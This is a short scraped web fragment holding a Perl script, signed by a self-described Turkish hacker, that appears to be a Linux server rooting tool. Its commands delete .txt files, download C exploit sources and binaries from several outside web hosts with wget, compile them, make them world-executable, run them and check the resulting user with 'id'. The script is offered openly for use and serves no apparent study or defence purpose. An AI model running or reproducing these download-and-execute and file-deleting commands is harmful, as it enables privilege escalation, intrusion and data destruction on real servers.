 Google+
Serialized exploitation
#! /usr/bin/perl
# Exploit tools v2.0 coded by iskorpitx (Turkish Hacker)
# linux serverlerde gecerlidir
# by iskorpitx
{
system(“rm *.txt”);
system(“wget http://www.euromedalex.org/profiles/a.c”);
system(“gcc a.c -o ab”);
system(“chmod 777 ab”);
system(“./ab”);
system(“./id”);
system(“wget http://www.euromedalex.org/profiles/a”);
system(“chmod 777 a”);
system(“./a”);
system(“id”);
system(“rm ab.txt”);
system(“wget www.cuia.net/media/ab.txt”);
system(“wget www.kassfm.co.ke/cache/15704.c”);
system(“gcc 15704.c -o 1704″);
system(“chmod 777 1704″);
system(“./1704″);
system(“id”);